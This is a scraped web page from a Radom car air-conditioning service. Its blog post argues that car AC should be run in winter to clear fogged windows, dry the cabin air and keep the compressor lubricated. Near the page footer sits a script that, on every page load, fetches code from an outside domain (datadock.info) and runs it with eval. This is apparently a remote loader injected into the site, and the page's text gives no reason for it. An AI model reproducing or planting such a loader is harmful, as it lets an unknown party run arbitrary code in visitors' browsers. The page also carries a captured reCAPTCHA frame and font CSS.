oraz problemy wynikające z posiadania klimatyzacji w samochodzie?</a></li><li id="nav-item-758" class="nav-item menu-item menu-item-type-post_type menu-item-object-post nav-item-758"><a href="https://mvklima.pl/agregat-chlodniczy-czyli-serce-kazdej-chlodni/">Agregat chłodniczy – czyli serce każdej chłodni</a></li><li id="nav-item-765" class="nav-item menu-item menu-item-type-post_type menu-item-object-post nav-item-765"><a href="https://mvklima.pl/kompleksowy-serwis-klimatyzacji-jak-on-wyglada/">Kompleksowy serwis klimatyzacji – jak on wygląda?</a></li><li id="nav-item-766" class="nav-item menu-item menu-item-type-post_type menu-item-object-post nav-item-766"><a href="https://mvklima.pl/pompy-ciepla-montaz-i-wybor-najlepszej-opcji/">Pompy Ciepła: Montaż i Wybór Najlepszej Opcji</a></li><li id="nav-item-767" class="nav-item menu-item menu-item-type-post_type menu-item-object-post nav-item-767"><a href="https://mvklima.pl/rola-agregatow-chlodniczych-w-transporcie-artykulow-pierwszej-potrzeby/">Rola agregatów chłodniczych w transporcie artykułów pierwszej potrzeby</a></li></ul></li><li id="nav-item-20" class="nav-item menu-item menu-item-type-post_type menu-item-object-page nav-item-20"><a href="https://mvklima.pl/kontakt/">Kontakt</a></li></ul><div class="item"><div class="before-cart"><div id="custom_html-10" class="widget_text widget wp-bp-footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="call-us-top">
<i class='bx bx-phone-call'></i>
<span class="call">Zadzwoń</span>
<span class="phone"> 798 301 001</span></div></div></div></div></div></div></div></nav></div></header><div id="content" class="site-content">
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-YYXBDKR3S5"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YYXBDKR3S5');</script><div class="container"><div class="row"><div id="primary" class="content-area col-md-12"><main id="main" class="site-main"><article id="post-656" class="single-blog-post post-656 post type-post status-publish format-standard hentry category-uncategorized"><header class="entry-header"><h1 class="entry-title">Czy wskazane jest włączanie klimatyzacji także w czasie zimowych miesięcy?</h1><div class="entry-meta">
<span class="posted-on">Posted on <a href="https://mvklima.pl/czy-wskazane-jest-wlaczanie-klimatyzacji-takze-w-czasie-zimowych-miesiecy/" rel="bookmark"><time class="entry-date published" datetime="2022-08-22T09:27:01+00:00">22 sierpnia, 2022</time><time class="updated" datetime="2022-12-07T14:05:32+00:00">7 grudnia, 2022</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://mvklima.pl/author/mvklima/">MVKLIMA</a></span></span></div></header><div class="entry-content"><p style="text-align: justify;">Większości użytkowników klimatyzowanych pojazdów układ klimatyzacyjny kojarzy się zapewne przede wszystkim z latem. Gdy nadchodzą letnie upały, my zaś planujemy wymarzone wakacje, przyjemny chłód w samochodzie generowany przez ten system zapewnia nam komfortowe funkcjonowanie zarówno podczas codziennej drogi do pracy, jak i w długiej nierzadko trasie urlopowej przygody z dojazdem własnym. To cenione rozwiązanie technologiczne skutecznie pomaga prowadzącemu auto skupić się na jeździe, jak również jemu i pasażerom przebyć drogę w optymalnej temperaturze</p><p>Czy oznacza to, że klimatyzacja w samochodzie rzeczywiście powinna być włączana jedynie latem? Nic bardziej mylnego! Ponieważ także zimą system klimatyzacji powinien być uruchamiany i działać regularnie. Podstawowe zadanie układu klimatyzacyjnego polega oczywiście na obniżaniu temperatury w kabinie pojazdu, jako specjaliści od <a href="https://mvklima.pl/klimatyzacja-samochodowa/">naprawy klimatyzacji samochodowej w Radomiu</a> podpowiadamy jednak, że stosowanie go zimą ma pozytywny wpływ na pracę całego pojazdu. Dlaczego? Dowiedzcie się szczegółów z niniejszego artykułu!</p><h2 style="text-align: justify; font-size: 18px;">Włączanie klimatyzatora zimą &#8211; za czy przeciw?</h2><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class=" wp-image-657 alignleft" style="text-align: justify;" data-src="https://mvklima.pl/wp-content/uploads/2022/08/klimatyzacja-300x200.jpg" alt="klimatyzacja samochodowa" width="432" height="288" data-srcset="https://mvklima.pl/wp-content/uploads/2022/08/klimatyzacja-300x200.jpg 300w, https://mvklima.pl/wp-content/uploads/2022/08/klimatyzacja.jpg 640w" data-sizes="(max-width: 432px) 100vw, 432px" /><noscript><img decoding="async" class=" wp-image-657 alignleft" style="text-align: justify;" src="https://mvklima.pl/wp-content/uploads/2022/08/klimatyzacja-300x200.jpg" alt="klimatyzacja samochodowa" width="432" height="288" srcset="https://mvklima.pl/wp-content/uploads/2022/08/klimatyzacja-300x200.jpg 300w, https://mvklima.pl/wp-content/uploads/2022/08/klimatyzacja.jpg 640w" sizes="(max-width: 432px) 100vw, 432px" /></noscript></p><p style="text-align: justify;">Czy włączać klimatyzację zimą &#8211; przed tym dylematem stają liczni kierowcy. Nie wszyscy są przekonani co do odpowiedzi twierdzącej, tymczasem także w tym okresie chodząca klimatyzacja jest potrzebna. Można powiedzieć, iż dla użytkowników pojazdów wyposażonych w ten układ, korzystanie z klimatyzatora jest wręcz obligatoryjne nie tylko w miesiącach letnich.</p><p style="text-align: justify;"><span style="text-align: justify;">Ponieważ tworzymy firmę zajmującą się m.in. w <a href="https://mvklima.pl/klimatyzacja-samochodowa/">serwisem klimatyzacji samochodowej, z siedzibą w Radomiu</a>, w oparciu o zdobyte na przestrzeni lat doświadczenie pragniemy zaakcentować, iż szukanie oszczędności w zużyciu paliwa w tym zakresie może niestety zakończyć się usterką układu <a href="https://mvklima.pl/">klimatyzacji,</a> zaś koszty jej <a href="https://mvklima.pl/">naprawy</a> sięgają nawet tysięcy złotych. Jako sprawdzeni fachowcy działający w Radomiu podpowiadamy zatem, jak prawidłowo eksploatować system klimatyzacyjny.</span></p><h2 style="text-align: justify; font-size: 18px;">Dlaczego używać klimatyzacji samochodowej w miesiącach zimowych?</h2><p style="text-align: justify;">Zasadniczym powodem przemawiającym za używaniem klimatyzacji także zimą jest bezpieczeństwo użytkowników pojazdów. Zimowe powietrze charakteryzuje się dużą zawartością wilgoci, a dodatkowo same osoby poruszające się autem wnoszą ją do wnętrza na odzieży wierzchniej oraz obuwiu. Wszystko to razem powoduje, iż na szybach samochodowych osadza się para, która w odczuwalnym stopniu zmniejsza widoczność.</p><p style="text-align: justify;">Wielu kierowców oprócz podgrzewania szyby strumieniem ciepłego powietrza, zwyczajowo przeciera ją ścierką. Najbardziej efektywne w walce z tym naturalnym zjawiskiem okazuje się jednak grzanie klimatyzacją. W tym celu należy wybrać tryb zamkniętego obiegu powietrza, ograniczając jego dopływ z zewnątrz. Nawiewy kierujemy na szyby. Dzięki temu nie tylko szybko uporamy się z ich zaparowaniem, ale osuszymy też powietrze w kabinie.<br />
<span style="text-align: justify;">Co wyjątkowo istotne &#8211; obniżenie wilgotn</span>ości powietrza chroni przed rozwojem grzybów sprawiając, że mikroklimat w samochodzie jest bezpieczny dla naszego zdrowia. Oczywiście bezwzględnie należy dbać o odgrzybianie samego układu, zamawiając <a href="https://mvklima.pl/klimatyzacja-samochodowa/">serwis klimatyzacji.</a> Usługę tę wykonuje MVKlima w<a href="https://mvklima.pl/klimatyzacja-samochodowa/"> Radomiu,</a> zapraszamy do jej zrealizowania w naszej siedzibie!</p><p style="text-align: justify;">Warto mieć świadomość, że zimowe stosowanie klimatyzacji korzystnie wpływa na smarowanie podzespołów mechanicznych, wspierając prawidłowe funkcjonowanie nagrzewnicy i sprężarki. Jednocześnie uniemożliwia zamarznięcie cieczy smarujących i zapchanie kanalików.<br />
Na włączaniu klimatyzacji zimą zyskuje cały układ, co może skutecznie ochronić przed wydatkami na jego naprawę przed sezonem letnim.</p><h2 style="text-align: justify; font-size: 18px;">W jaki sposób używać klimatyzacji samochodowej poza miesiącami letnimi?</h2><p style="text-align: justify;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-664 alignright" data-src="https://mvklima.pl/wp-content/uploads/2022/08/klima-300x200.jpg" alt="klimatyzacja zima" width="300" height="200" data-srcset="https://mvklima.pl/wp-content/uploads/2022/08/klima-300x200.jpg 300w, https://mvklima.pl/wp-content/uploads/2022/08/klima.jpg 640w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img decoding="async" class="size-medium wp-image-664 alignright" src="https://mvklima.pl/wp-content/uploads/2022/08/klima-300x200.jpg" alt="klimatyzacja zima" width="300" height="200" srcset="https://mvklima.pl/wp-content/uploads/2022/08/klima-300x200.jpg 300w, https://mvklima.pl/wp-content/uploads/2022/08/klima.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>Czy prawidłowe korzystanie z klimatyzacji zimą oznacza, iż należy ją włączać zawsze, gdy wsiada się do samochodu?<br />
Przede wszystkim powinna być ona używana regularnie. Warto czerpać profity jej posiadania. Dzięki temu układ będzie na bieżąco smarowany, w kabinie zaś oddycha się suchym powietrzem o zoptymalizowanej temperaturze.</p><p style="text-align: justify;">System klimatyzacyjny można mieć włączony cały czas, jeżeli chodzi jednak o minimum &#8211; jako <a href="https://mvklima.pl/klimatyzacja-samochodowa/">serwisanci klimatyzacji samochodowej z Radomia</a> rekomendujemy uruchamianie go w swoim pojeździe przynajmniej raz w tygodniu na kilkanaście minut. Rozrusza to cały układ i pozwoli nie dopuścić do rozwarstwienia czynnika chłodzącego.<br />
Nie zapominajmy o kontrolowaniu poziomu czynnika w systemie klimatyzacyjnym, gdyż zużywa się go ok. 10-15% rocznie, co ma to wpływ na pracę kompresora kliamatyzacji. Zapraszamy do <a href="https://mvklima.pl/">napełniania klimatyzacji samochodowej w radom</a>skim MVKlima.<br />
Wymiana  filtra kabinowego, a także odgrzybienie kanałów wentylacyjnych i generalny serwis klimatyzacji zaoszczędzi ewentualnych przykrych niespodzianek przed intensywnym korzystaniem z układu klimatyzacji w czasie letnich upałów.</p></div><footer class="entry-footer"></footer></article><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Dodaj komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/czy-wskazane-jest-wlaczanie-klimatyzacji-takze-w-czasie-zimowych-miesiecy/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="https://mvklima.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> <span class="required-field-message">Wymagane pola są oznaczone <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentarz <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nazwa <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Adres e-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p><p class="comment-form-url"><label for="url">Witryna internetowa</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapamiętaj moje dane w tej przeglądarce podczas pisania kolejnych komentarzy.</label></p><div class="anr_captcha_field"><div id="anr_captcha_field_1" class="anr_captcha_field_div"></div></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Komentarz wpisu" /> <input type='hidden' name='comment_post_ID' value='656' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></main></div></div></div></div><footer id="colophon" class="site-footer"><section class="footer-widgets"><div class="container"><div class="row"><div class="col-lg-3"><aside class="widget-area footer-1-area mb-2"><section id="custom_html-11" class="widget_text widget wp-bp-footer-widget widget_custom_html"><h4 class="widget-title h4">Kontakt</h4><div class="textwidget custom-html-widget"><div class="footer-contact">
<a href="https://maps.app.goo.gl/DTCA4XuvMLxeTUf7A" target="_blank"> Roku 21/101, 26-612 Radom</a>
<span class="phone"><i class='bx bx-phone-call' ></i><a href="tel:+48798301001"> 798 301 001</a></span><span class="email"><i class='bx bx-message-square-detail' ></i><a href="mailto:biuro@mvklima.pl"> biuro@mvklima.pl</a></span>
Pon. – Pt.: 08:00 – 16:00<br>
Sob.: 08:00 – 14:00</div></div></section></aside></div><div class="col-lg-3"><aside class="widget-area footer-2-area mb-2"><section id="nav_menu-2" class="widget wp-bp-footer-widget widget_nav_menu"><h4 class="widget-title h4">Nasza oferta</h4><div class="menu-stopka-oferta-container"><ul id="menu-stopka-oferta" class="menu"><li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://mvklima.pl/klimatyzacja-samochodowa/">Klimatyzacja samochodowa</a></li><li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://mvklima.pl/chlodnictwo-transportowe/">Chłodnictwo transportowe</a></li><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://mvklima.pl/chlodnictwo/">Chłodnictwo</a></li><li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://mvklima.pl/klimatyzacja-dla-domu/">Klimatyzacja dla domu</a></li></ul></div></section></aside></div><div class="col-lg-3"><aside class="widget-area footer-3-area mb-2"><section id="nav_menu-3" class="widget wp-bp-footer-widget widget_nav_menu"><h4 class="widget-title h4">Na skróty</h4><div class="menu-stopka-na-skroty-container"><ul id="menu-stopka-na-skroty" class="menu"><li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="https://mvklima.pl/dobierz-klimatyzator/">Dobierz klimatyzator</a></li><li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://mvklima.pl/realizacje/">Realizacje</a></li><li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://mvklima.pl/kontakt/">Kontakt</a></li><li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://mvklima.pl/polityka-prywatnosci/">Polityka prywatności</a></li></ul></div></section></aside></div><div class="col-lg-3"><aside class="widget-area footer-4-area mb-2"><section id="text-4" class="widget wp-bp-footer-widget widget_text"><div class="textwidget"><p><strong>Instalacja i serwis klimatyzacji Radom.</strong> Zapraszamy do zapoznania się z naszą ofertą oraz śledzenia nas w mediach społecznościowych.</p></div></section><section id="custom_html-12" class="widget_text widget wp-bp-footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="footer-social">
<a href="https://www.facebook.com/m.mvklima/" target="_blank"><i class='bx bxl-facebook' ></i></a></div></div></section></aside></div></div><div class="row"><div class="col-md-12"><div class="copyrights"><div id="custom_html-7" class="widget_text copyrights-widget widget_custom_html"><div class="textwidget custom-html-widget">MvKlima | Klimatyzacja | Rekuperacja | Chłodnictwo | Montaż klimatyzacji | Serwis klimatyzacji Radom 2020 - Wszelkie prawa zastrzeżone</div></div></div></div></div></div></section></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/marklim\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript">document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });</script> <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
<button class="pswp__button pswp__button--share" title="Share"></button>
<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script type="text/javascript" id="contact-form-7-js-extra">/*  */
var wpcf7 = {"apiSettings":{"root":"https:\/\/mvklima.pl\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/*  */</script> <div id="cookie-notice" role="banner" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Informacja o ciasteczkach" style="background-color: rgba(231,236,239,1);"><div class="cookie-notice-container" style="color: #000000;"><span id="cn-notice-text" class="cn-text-container"><img data-lazyloaded="1" src="[data-uri]" class="cookies-img" data-src="https://mvklima.pl/wp-content/uploads/2020/09/cookie.png" alt="cisteczka"><noscript><img class="cookies-img" src="https://mvklima.pl/wp-content/uploads/2020/09/cookie.png" alt="cisteczka"></noscript>Ta strona korzysta z ciasteczek aby świadczyć usługi na najwyższym poziomie. Dalsze korzystanie ze strony oznacza, że zgadzasz się na ich użycie.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Zgoda">Zgoda</a><a href="https://mvklima.pl/polityka-prywatnosci/" target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Polityka prywatności">Polityka prywatności</a></span><a href="javascript:void(0);" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Zgoda"></a></div></div>
 <script type="text/javascript">var anr_onloadCallback = function() {
					for ( var i = 0; i < document.forms.length; i++ ) {
						var form = document.forms[i];
						var captcha_div = form.querySelector( '.anr_captcha_field_div' );

						if ( null === captcha_div )
							continue;
						captcha_div.innerHTML = '';
						( function( form ) {
							var anr_captcha = grecaptcha.render( captcha_div,{
								'sitekey' : '6LcQF8kZAAAAABlrAVWVb22PJLXik3lIEKtDeTF6',
								'size'  : 'normal',
								'theme' : 'light'
							});
							if ( typeof jQuery !== 'undefined' ) {
								jQuery( document.body ).on( 'checkout_error', function(){
									grecaptcha.reset(anr_captcha);
								});
							}
							if ( typeof wpcf7 !== 'undefined' ) {
								document.addEventListener( 'wpcf7submit', function() {
									grecaptcha.reset(anr_captcha);
								}, false );
							}
						})(form);
					}
				};</script> <script src="https://www.google.com/recaptcha/api.js?onload=anr_onloadCallback&#038;render=explicit"
				async defer></script><script data-optimized="1" src="https://mvklima.pl/wp-content/litespeed/cssjs/c53da.js?43d94" ></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2025-12-16 17:08:23 -->
<!-- Page supported by LiteSpeed Cache 3.5.0.2 on 2025-12-16 17:08:23 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcQF8kZAAAAABlrAVWVb22PJLXik3lIEKtDeTF6&co=aHR0cHM6Ly9tdmtsaW1hLnBsOjQ0Mw..&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&theme=light&size=normal&anchor-ms=20000&execute-ms=15000&cb=fc3qesi9cckr
body_size: 48731
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
